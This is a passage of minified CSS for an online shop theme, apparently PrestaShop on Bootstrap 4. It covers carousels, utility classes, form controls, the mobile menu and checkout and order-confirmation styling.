top:before,.popover.popover-bottom:before{top:-11px;margin-left:-11px;border-bottom-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-top:after,.popover.popover-bottom:after{top:-10px;margin-left:-10px;border-bottom-color:#f7f7f7}.popover.bs-tether-element-attached-top .popover-title:before,.popover.popover-bottom .popover-title:before{position:absolute;top:0;left:50%;display:block;width:20px;margin-left:-10px;content:"";border-bottom:1px solid #f7f7f7}.popover.bs-tether-element-attached-right,.popover.popover-left{margin-left:-10px}.popover.bs-tether-element-attached-right:after,.popover.bs-tether-element-attached-right:before,.popover.popover-left:after,.popover.popover-left:before{top:50%;border-right-width:0}.popover.bs-tether-element-attached-right:before,.popover.popover-left:before{right:-11px;margin-top:-11px;border-left-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-right:after,.popover.popover-left:after{right:-10px;margin-top:-10px;border-left-color:#fff}.popover-title{padding:8px 14px;margin:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:.2375rem .2375rem 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover:after,.popover:before{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover:before{content:"";border-width:11px}.popover:after{content:"";border-width:10px}.carousel,.carousel-inner{position:relative}.carousel-inner{width:100%;overflow:hidden}.carousel-inner>.carousel-item{position:relative;display:none;transition:left .6s ease-in-out}.carousel-inner>.carousel-item>a>img,.carousel-inner>.carousel-item>img{line-height:1}@media (-webkit-transform-3d),(transform-3d){.carousel-inner>.carousel-item{transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.carousel-item.active.right,.carousel-inner>.carousel-item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.carousel-item.active.left,.carousel-inner>.carousel-item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.carousel-item.active,.carousel-inner>.carousel-item.next.left,.carousel-inner>.carousel-item.prev.right{left:0;-webkit-transform:translateZ(0);transform:translateZ(0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);opacity:.5}.carousel-control.left{background-image:linear-gradient(90deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001));background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000",endColorstr="#00000000",GradientType=1)}.carousel-control.right{right:0;left:auto;background-image:linear-gradient(90deg,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5));background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#80000000",GradientType=1)}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-prev:before{content:"\2039"}.carousel-control .icon-next:before{content:"\203A"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:transparent;border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media (min-width:576px){.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .icon-prev{margin-left:-15px}.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-faded{background-color:#f7f7f9}.bg-primary{background-color:#ffb400!important}a.bg-primary:focus,a.bg-primary:hover{background-color:#2592a9!important}.bg-success{background-color:#ffb400!important}a.bg-success:focus,a.bg-success:hover{background-color:#3a9a56!important}.bg-info{background-color:#5bc0de!important}a.bg-info:focus,a.bg-info:hover{background-color:#31b0d5!important}.bg-warning{background-color:#ff9a52!important}a.bg-warning:focus,a.bg-warning:hover{background-color:#ff7c1f!important}.bg-danger{background-color:#ff4c4c!important}a.bg-danger:focus,a.bg-danger:hover{background-color:#ff1919!important}.bg-inverse{background-color:#373a3c!important}a.bg-inverse:focus,a.bg-inverse:hover{background-color:#1f2021!important}.rounded{border-radius:0}.rounded-top{border-top-right-radius:0;border-top-left-radius:0}.rounded-right{border-bottom-right-radius:0;border-top-right-radius:0}.rounded-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}.rounded-left{border-bottom-left-radius:0;border-top-left-radius:0}.rounded-circle{border-radius:50%}.clearfix:after{content:"";display:table;clear:both}.d-block{display:block!important}.d-inline-block{display:inline-block!important}.d-inline{display:inline!important}.float-xs-left{float:left!important}.float-xs-right{float:right!important}.float-xs-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.w-100{width:100%!important}.h-100{height:100%!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.m-0{margin:0!important}.mt-0{margin-top:0!important}.mr-0{margin-right:0!important}.mb-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.mx-0{margin-right:0!important}.my-0{margin-top:0!important;margin-bottom:0!important}.m-1{margin:1rem!important}.mt-1{margin-top:1rem!important}.mr-1{margin-right:1rem!important}.mb-1{margin-bottom:1rem!important}.ml-1,.mx-1{margin-left:1rem!important}.mx-1{margin-right:1rem!important}.my-1{margin-top:1rem!important;margin-bottom:1rem!important}.m-2{margin:1.5rem!important}.mt-2{margin-top:1.5rem!important}.mr-2{margin-right:1.5rem!important}.mb-2{margin-bottom:1.5rem!important}.ml-2,.mx-2{margin-left:1.5rem!important}.mx-2{margin-right:1.5rem!important}.my-2{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-3{margin:3rem!important}.mt-3{margin-top:3rem!important}.mr-3{margin-right:3rem!important}.mb-3{margin-bottom:3rem!important}.ml-3,.mx-3{margin-left:3rem!important}.mx-3{margin-right:3rem!important}.my-3{margin-top:3rem!important;margin-bottom:3rem!important}.p-0{padding:0!important}.pt-0{padding-top:0!important}.pr-0{padding-right:0!important}.pb-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.px-0{padding-right:0!important}.py-0{padding-top:0!important;padding-bottom:0!important}.p-1{padding:1rem!important}.pt-1{padding-top:1rem!important}.pr-1{padding-right:1rem!important}.pb-1{padding-bottom:1rem!important}.pl-1,.px-1{padding-left:1rem!important}.px-1{padding-right:1rem!important}.py-1{padding-top:1rem!important;padding-bottom:1rem!important}.p-2{padding:1.5rem!important}.pt-2{padding-top:1.5rem!important}.pr-2{padding-right:1.5rem!important}.pb-2{padding-bottom:1.5rem!important}.pl-2,.px-2{padding-left:1.5rem!important}.px-2{padding-right:1.5rem!important}.py-2{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-3{padding:3rem!important}.pt-3{padding-top:3rem!important}.pr-3{padding-right:3rem!important}.pb-3{padding-bottom:3rem!important}.pl-3,.px-3{padding-left:3rem!important}.px-3{padding-right:3rem!important}.py-3{padding-top:3rem!important;padding-bottom:3rem!important}.pos-f-t{position:fixed;top:0;right:0;left:0;z-index:1030}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-xs-left{text-align:left!important}.text-xs-right{text-align:right!important}.text-xs-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-normal{font-weight:400}.font-weight-bold{font-weight:700}.font-italic{font-style:italic}.text-white{color:#fff!important}a.text-muted:focus,a.text-muted:hover{color:#616161!important}.text-primary{color:#ffb400!important}a.text-primary:focus,a.text-primary:hover{color:#2592a9!important}.text-success{color:#ffb400!important}a.text-success:focus,a.text-success:hover{color:#3a9a56!important}.text-info{color:#5bc0de!important}a.text-info:focus,a.text-info:hover{color:#31b0d5!important}.text-warning{color:#ff9a52!important}a.text-warning:focus,a.text-warning:hover{color:#ff7c1f!important}.text-danger{color:#ff4c4c!important}a.text-danger:focus,a.text-danger:hover{color:#ff1919!important}.text-gray-dark{color:#373a3c!important}a.text-gray-dark:focus,a.text-gray-dark:hover{color:#1f2021!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.invisible{visibility:hidden!important}.hidden-xs-up{display:none!important}@media (max-width:575px){.hidden-xs-down{display:none!important}}@media (min-width:576px){.hidden-sm-up{display:none!important}}@media (max-width:991px){.hidden-sm-down{display:none!important}}@media (min-width:992px){.hidden-md-up{display:none!important}}@media (max-width:991px){.hidden-md-down{display:none!important}}@media (min-width:992px){.hidden-lg-up{display:none!important}}@media (max-width:1199px){.hidden-lg-down{display:none!important}}@media (min-width:1200px){.hidden-xl-up{display:none!important}}.hidden-xl-down,.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}@font-face{font-family:Material Icons;font-style:normal;font-weight:400;src:url(../css/e79bfd88537def476913f3ed52f4f4b3.eot);src:local("Material Icons"),local("MaterialIcons-Regular"),url(../css/570eb83859dc23dd0eec423a49e147fe.woff2) format("woff2"),url(../css/012cf6a10129e2275d79d6adac7f3b02.woff) format("woff"),url(../css/a37b0c01c0baf1888ca812cc0508f6e2.ttf) format("truetype")}.material-icons{font-family:Material Icons;font-weight:400;font-style:normal;font-size:24px;display:inline-block;vertical-align:middle;width:1em;height:1em;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:"liga";font-feature-settings:"liga"}body,html{height:100%}ul{list-style:none;padding:0;margin:0}a:hover{color:#ffb400;text-decoration:none}p{font-weight:inherit;font-size:inherit;font-family:inherit}.color,.custom-checkbox input[type=checkbox]+span.color{width:1.25rem;height:1.25rem;display:inline-block;margin:.3125rem;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2);border:1px solid rgba(0,0,0,.05);cursor:pointer;background-size:contain}.color.active,.color:hover,.custom-checkbox input[type=checkbox]+span.color.active,.custom-checkbox input[type=checkbox]+span.color:hover,.facet-label.active .custom-checkbox span.color,.facet-label:hover .custom-checkbox span.color{border:2px solid #333}.btn-tertiary .material-icons{font-size:1rem}.btn-unstyle{background-color:transparent;border:none;padding:0;text-align:inherit}.btn-unstyle:focus{outline:0}.btn-unstyle:focus .expand-more{color:#ffb400}.label,label{text-align:right;font-size:.875rem;font-weight:400}small.label,small.value{font-size:.8125rem}.form-control-label{padding-top:.625rem}.form-control{border:1px solid #eee;padding:8px 15px}.form-control:focus{background-color:#fff;color:#333}.form-control:focus,.input-group.focus,.input-group .form-control:focus{outline:none}.input-group .input-group-btn{height:100%}.input-group .input-group-btn>.btn{padding:.625rem 1rem;border:0;box-shadow:none;color:#fff;font-weight:400;margin-left:0;text-transform:none}.input-group .input-group-btn>.btn[data-action=show-password]{background:#999}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999}input::-moz-placeholder,textarea::-moz-placeholder{color:#999}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999}input:-moz-placeholder,textarea:-moz-placeholder{color:#999}input:active::-webkit-input-placeholder,textarea:active::-webkit-input-placeholder{color:#333}input:active::-moz-placeholder,textarea:active::-moz-placeholder{color:#333}input:active:-ms-input-placeholder,textarea:active:-ms-input-placeholder{color:#333}input:active:-moz-placeholder,textarea:active:-moz-placeholder{color:#333}.form-control-select{height:2.625rem;-moz-appearance:none;-webkit-appearance:none;background:#fff url([data-uri]) no-repeat scroll right .5rem center/1.25rem 1.25rem;padding:0 15px}.form-control-valign{padding-top:.5rem}.form-control-comment{font-size:.875rem;padding-top:.5rem;color:#999}.form-control-submit.disabled{background:#5bc0de;color:#fff}.form-group.has-error input,.form-group.has-error select{outline:.1875rem solid #ff4c4c}.form-group.has-error .help-block{color:#ff4c4c}.group-span-filestyle label{margin:0}.bootstrap-touchspin .group-span-filestyle .btn-touchspin,.group-span-filestyle .bootstrap-touchspin .btn-touchspin,.group-span-filestyle .btn-default{background:#ffb400;color:#fff;text-transform:uppercase;border-radius:0;font-size:.875rem;padding:.5rem 1rem}.bootstrap-touchspin{width:auto;float:left;display:inline-block}.bootstrap-touchspin input:focus{outline:none}.bootstrap-touchspin input.form-control,.bootstrap-touchspin input.input-group{color:#333;background-color:#fff;height:2.5rem;padding:.175rem .5rem;width:3rem;border:1px solid rgba(0,0,0,.25);float:left}.bootstrap-touchspin .btn-touchspin{background-color:#fff;border:1px solid rgba(0,0,0,.25);height:1.3125rem}.bootstrap-touchspin .btn-touchspin:hover{background-color:#f1f1f1}.bootstrap-touchspin .input-group-btn-vertical{color:#333;width:auto;float:left}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down,.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0}.bootstrap-touchspin .input-group-btn-vertical .touchspin-up:after{content:"\E5CE"}.bootstrap-touchspin .input-group-btn-vertical .touchspin-down:after{content:"\E5CF"}.bootstrap-touchspin .input-group-btn-vertical i{top:.0625rem;left:.1875rem;font-size:.9375rem}.custom-radio{display:inline-block;position:relative;width:20px;height:20px;vertical-align:middle;cursor:pointer;border-radius:50%;border:2px solid #eee;background:#fff;margin-right:1.25rem}.custom-radio input[type=radio]{opacity:0;cursor:pointer}.custom-radio input[type=radio]:checked+span{display:block;background-color:#ffb400;width:12px;height:12px;border-radius:50%;position:absolute;left:.125rem;top:.125rem}.custom-radio input[type=radio]:focus+span{border-color:#999}.custom-checkbox{position:relative}.custom-checkbox input[type=checkbox]{margin-top:.25rem;opacity:0;cursor:pointer;position:absolute}.custom-checkbox input[type=checkbox]+span{margin-right:3px;display:inline-block;width:.9375rem;height:.9375rem;vertical-align:middle;cursor:pointer;border:2px solid #ddd}.custom-checkbox input[type=checkbox]+span .checkbox-checked{display:none;margin:-.25rem -.125rem;font-size:1.1rem;color:#333}.custom-checkbox input[type=checkbox]:checked+span .checkbox-checked{display:block}.custom-checkbox input[type=checkbox]:focus+span{border-color:#999}.custom-checkbox label{text-align:left}.done{color:#ffb400;display:inline-block;padding:0 .8125rem;margin-right:1.563rem}.definition-list dl{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.definition-list dl dt{font-weight:400}.definition-list dl dd,.definition-list dl dt{-webkit-box-flex:0;-ms-flex:0 0 45%;flex:0 0 45%;background:#f1f1f1;padding:.625rem;margin:.125rem}.definition-list dl dd:nth-of-type(2n),.definition-list dl dt:nth-of-type(2n){background:#ddd}.help-block{margin-top:.625rem}.btn.disabled,.btn.disabled:hover{background:#999}.btn-tertiary-outline{color:#6c868e;background-image:none;background-color:transparent;border-color:#6c868e;border:.15rem solid #6c868e}.btn-tertiary-outline:hover{border-color:#bbcdd2;color:#bbcdd2}.nav-item .nav-link,.nav-item .nav-separtor{color:#999;font-weight:700}.nav-item .nav-link.active,.nav-item .nav-separtor.active{color:#333}.separator{margin:0;border-color:rgba(0,0,0,.25)}.alert{font-size:.8125rem}.alert-warning .material-icons{color:#ff9a52;font-size:2rem;margin-right:.625rem;padding-top:.3125rem}.alert-warning .alert-text{font-size:.9375rem;padding-top:.625rem}.alert-warning .alert-link{border-radius:2px;border-width:2px;margin-left:.625rem;padding:.3125rem 1.25rem;font-weight:600;font-size:.8125rem;color:#6c868e}.alert-warning ul li:last-child .alert-link{color:#fff}.alert-warning .warning-buttons{margin-top:.3125rem}.ps-alert-error{margin-bottom:0}.ps-alert-error .item,.ps-alert-success .item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:2px solid #ff4c4c;display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ff4c4c;margin-bottom:1rem}.ps-alert-error .item i,.ps-alert-success .item i{border:15px solid #ff4c4c;display:-webkit-box;display:-ms-flexbox;display:flex}.ps-alert-error .item i svg,.ps-alert-success .item i svg{background-color:#ff4c4c;width:24px;height:24px}.ps-alert-error .item p,.ps-alert-success .item p{background-color:#fff;margin:0;padding:18px 20px;width:100%}.ps-alert-success{padding:.25rem .25rem 2.75rem}.ps-alert-success .item{border-color:#ffb400;background-color:#ffb400}.ps-alert-success .item i{border-color:#ffb400}.ps-alert-success .item i svg{background-color:#ffb400}.dropdown{color:#999}.dropdown .active{max-height:200px;overflow-y:hidden;visibility:visible}.dropdown select{-moz-appearance:none;border:0 none;outline:0 none;color:#333;background:#fff}.dropdown-item:focus,.dropdown-item:hover{background:none;text-decoration:none;color:#ffb400}.popover{font-family:inherit}#main .page-content #notifications{margin-left:-15px;margin-right:-15px}#notifications ul{margin-bottom:0}#mobile_top_menu_wrapper{background:#222;margin:0;position:absolute;width:100%;top:-40px;z-index:999;display:block!important;overflow:hidden;position:fixed;top:0;left:0;height:100%;width:100%;max-width:350px;z-index:99;margin:0;-webkit-transform:translate(-400px,0);-moz-transform:translate(-400px,0);-ms-transform:translate(-400px,0);-o-transform:translate(-400px,0);transform:translate(-400px,0);-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-webkit-transition-property:-webkit-transform;transition-property:transform;-moz-transition-duration:.5s;-o-transition-duration:.5s;-webkit-transition-duration:.5s;transition-duration:.5s;overflow:auto}#mobile_top_menu_wrapper.box-menu{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.menu-close,.filter-close{background:#333;color:#fff;line-height:40px;height:40px;padding:0 20px;font-size:16px;font-weight:500;text-transform:uppercase;pointer-events:none;text-align:left}.menu-close i,.filter-close i{line-height:40px;cursor:pointer;pointer-events:painted}.open-menu:after,#search_filters_wrapper.filter-open:after{top:0;left:0;content:"";width:100%;display:block;position:fixed;height:100%;background:rgba(0,0,0,.5);z-index:99;transition:opacity 0.2s cubic-bezier(0,0,.3,1);transition-delay:0.1s}#search_filters_wrapper.filter-open:after{left:320px}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .add{display:none}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .remove{display:block}#mobile_top_menu_wrapper .top-menu .collapse-icons .remove{display:none}#mobile_top_menu_wrapper .top-menu .navbar-toggler{display:inline-block;padding:0}#mobile_top_menu_wrapper .top-menu a[data-depth="0"]{padding:8px 15px;text-align:left;color:#fff}#mobile_top_menu_wrapper .top-menu .collapse,#mobile_top_menu_wrapper .top-menu .sub-menu.collapse{display:none}#mobile_top_menu_wrapper .top-menu .collapse.in,#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu{box-shadow:none;z-index:inherit;display:block;position:static;overflow:hidden;padding:0 15px;width:100%;min-width:100%;background:#222;border:none}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="0"]>li{border-bottom:1px solid #999}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li{float:none;margin:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li a{text-transform:none}#mobile_top_menu_wrapper .top-menu .sub-menu li>a{padding:8px 15px;color:#fff}#mobile_top_menu_wrapper .top-menu li:hover>a{color:#ffb400}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] li a{padding-left:1.5rem}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="3"] li a{padding-left:2.5rem}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="4"] li a{padding-left:3.75rem}#mobile_top_menu_wrapper .js-top-menu-bottom a{color:#999}#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper{padding:.625rem}#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper .language-selector{display:inline}#mobile_top_menu_wrapper .js-top-menu-bottom #contact-link,#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector{padding:.625rem}#mobile_top_menu_wrapper .js-top-menu-bottom .user-info{padding:0 .625rem}#mobile_top_menu_wrapper .js-top-menu-bottom .user-info a{padding:.625rem 0;display:block;width:100%}#mobile_top_menu_wrapper .menu-images-container{display:none}body#checkout .custom-checkbox{display:-webkit-box;display:-ms-flexbox;display:flex}body#checkout{color:#333}body#checkout .custom-checkbox span{-webkit-box-flex:0;-ms-flex:0 0 15px;flex:0 0 15px;margin-top:.1875rem}body#checkout section.checkout-step{border:1px solid #eee;margin:15px 0 0}body#checkout section.checkout-step:first-child{margin-top:0}body#checkout section.checkout-step .step-title{cursor:pointer;margin-bottom:0;font-size:14px;padding:12px}body#checkout section.checkout-step .content{padding:15px}body#checkout .checkout-step.-current .step-title{background-color:#333;color:#fff}body#checkout section.checkout-step .step-number{display:inline-block;padding-right:10px}body#checkout section.checkout-step .step-edit{text-transform:lowercase;font-weight:400}body#checkout section.checkout-step .step-edit .edit{font-size:1rem}body#checkout section.checkout-step .not-allowed{cursor:not-allowed;opacity:.5}body#checkout section.checkout-step .content,body#checkout section.checkout-step .done,body#checkout section.checkout-step .step-edit{display:none}body#checkout section.checkout-step.-current.-reachable.-complete .done,body#checkout section.checkout-step.-current.-reachable.-complete .step-edit,body#checkout section.checkout-step.-reachable.-complete h1 .step-number,body#checkout section.checkout-step.-reachable.-complete .content{display:none}body#checkout section.checkout-step.-current.-reachable.-complete .step-number,body#checkout section.checkout-step.-reachable.-complete h1 .done{display:inline-block}body#checkout section.checkout-step.-current .content,body#checkout section.checkout-step.-current.-reachable.-complete .content{display:block}body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{cursor:pointer;display:block;float:right;margin-right:.125rem}body#checkout section.checkout-step small{color:#999}body#checkout section.checkout-step .default-input{min-width:40%}body#checkout section.checkout-step .default-input[name=address1],body#checkout section.checkout-step .default-input[name=address2]{min-width:60%}body#checkout section.checkout-step .radio-field{margin-top:1.875rem}body#checkout section.checkout-step .radio-field label{display:inline}body#checkout section.checkout-step .checkbox-field div{margin-top:3.75rem}body#checkout section.checkout-step .checkbox-field+.checkbox-field div{margin-top:0}body#checkout section.checkout-step .select-field div{background:#ddd;padding:.625rem 3.125rem}body#checkout section.checkout-step .form-footer{text-align:center}body#checkout section.checkout-step #conditions-to-approve{padding-top:1rem}body#checkout section.checkout-step .payment-options label{display:table-cell}body#checkout section.checkout-step .payment-options .custom-radio{margin-right:1.25rem}body#checkout section.checkout-step .payment-options .payment-option{margin-bottom:.5rem}body#checkout section.checkout-step .address-selector{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}body#checkout section.checkout-step .address-item{background:#ddd;-webkit-box-flex:0;-ms-flex:0 0 49%;flex:0 0 49%;margin-bottom:.625rem;border:3px solid transparent}body#checkout section.checkout-step .address-item.selected{background:#fff;border:3px solid #ffb400}body#checkout section.checkout-step .address-alias{display:inline-block;font-weight:600;margin-bottom:.625rem}body#checkout section.checkout-step .address{margin-left:1.563rem;font-weight:400}body#checkout section.checkout-step .radio-block{padding:.9375rem;text-align:left;cursor:pointer}body#checkout section.checkout-step .custom-radio{margin-right:0}body#checkout section.checkout-step .custom-radio input[type=radio]{height:1.25rem;width:1.25rem}body#checkout section.checkout-step .delete-address,body#checkout section.checkout-step .edit-address{color:#999;display:inline-block;margin:0 .3125rem}body#checkout section.checkout-step .delete-address .delete,body#checkout section.checkout-step .delete-address .edit,body#checkout section.checkout-step .edit-address .delete,body#checkout section.checkout-step .edit-address .edit{font-size:1rem}body#checkout section.checkout-step hr{margin:0}body#checkout section.checkout-step .address-footer{text-align:center;padding:.625rem}body#checkout section.checkout-step #delivery-addresses,body#checkout section.checkout-step #invoice-addresses,body#checkout section.checkout-step .add-address{margin-top:1.25rem}body#checkout section.checkout-step .add-address a{color:#333}body#checkout section.checkout-step .add-address a i{font-size:.9375rem}body#checkout section.checkout-step .delivery-option{padding:15px 0;margin-bottom:15px;background:#f8f8f8}body#checkout section.checkout-step .delivery-option label{text-align:inherit;margin-bottom:0}body#checkout section.checkout-step .carrier-delay,body#checkout section.checkout-step .carrier-name{display:inline-block;word-break:break-word;text-align:left;margin-bottom:0}body#checkout section.checkout-step #customer-form,body#checkout section.checkout-step #delivery-address,body#checkout section.checkout-step #invoice-address,body#checkout section.checkout-step #login-form{margin-left:.3125rem;margin-top:1.563rem}body#checkout section.checkout-step #customer-form .form-control-label,body#checkout section.checkout-step #delivery-address .form-control-label,body#checkout section.checkout-step #invoice-address .form-control-label,body#checkout section.checkout-step #login-form .form-control-label{text-align:left}body#checkout section.checkout-step #customer-form .radio-inline,body#checkout section.checkout-step #delivery-address .radio-inline,body#checkout section.checkout-step #invoice-address .radio-inline,body#checkout section.checkout-step #login-form .radio-inline{padding:0}body#checkout section.checkout-step .sign-in{font-size:.875rem}body#checkout section.checkout-step .forgot-password{margin-left:14.38rem}body#checkout .additional-information{font-size:.875rem;margin-left:2.875rem;margin-top:1.25rem}body#checkout .condition-label{margin-left:2.5rem;margin-top:.625rem}body#checkout .condition-label label{text-align:inherit}body#checkout .cancel-address{margin:.625rem;display:block;color:#999;text-decoration:underline}body#checkout .modal-content{padding:1.25rem;background-color:#f1f1f1}body#checkout #cart-summary-product-list{border-bottom:1px solid #eee}body#checkout #cart-summary-product-list img{border:1px solid #f1f1f1;width:3.125rem;max-width:inherit}body#checkout #cart-summary-product-list .media-body{vertical-align:middle}body#checkout #cart-summary-product-list .media-body .product-name{font-weight:500}body#checkout .product-quantity{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:0}body#checkout #order-summary-content{padding-top:.9375rem}body#checkout #order-summary-content h4.h4{margin-top:.625rem;margin-bottom:1.25rem;color:#333}body#checkout #order-summary-content h4.black{color:#000}body#checkout #order-summary-content h4.addresshead{margin-top:.1875rem}body#checkout #order-summary-content .noshadow{box-shadow:none}body#checkout #order-summary-content #order-items{border-right:0}body#checkout #order-summary-content #order-items h3.h3{color:#333;margin-top:1.25rem}body#checkout #order-summary-content #order-items table tr:first-child td{border-top:0}body#checkout #order-summary-content .order-confirmation-table{padding:1rem;margin-bottom:2rem;background-color:#fff;border:3px solid #e5e5e5;border-radius:0}body#checkout #order-summary-content .summary-selected-carrier{margin-bottom:.75rem;background-color:#fff;border:1px solid #e5e5e5;border-radius:0;padding:1rem}body#checkout #order-summary-content .step-edit{display:inline;color:#999}body#checkout #order-summary-content .step-edit:hover{cursor:pointer}body#checkout #order-summary-content a .step-edit{color:#999}body#checkout #delivery,body#checkout #gift_message{max-width:100%;border-color:#333}body#checkout #delivery textarea,body#checkout #gift_message textarea{max-width:100%;margin-bottom:10px}#order-confirmation{color:#333}.cart-grid-body h1,.card-title,.page-header h1,.page-content .page-heading{font-weight:500;font-size:20px;margin-bottom:0;line-height:normal;text-transform:capitalize}.card-title,.page-header h1,.page-content .page-heading{margin-bottom:20px}#order-items .h3{font-size:1rem}#order-details{padding-left:1.875rem;margin-top:1.25rem}#order-details>.card-title{margin-bottom:1.875rem}#order-details ul{margin-bottom:1.25rem}#order-details ul li{margin-bottom:.625rem}#order-items{border-right:1px solid #f1f1f1}.page-order-confirmation #order-items{border-right:none}#order-items 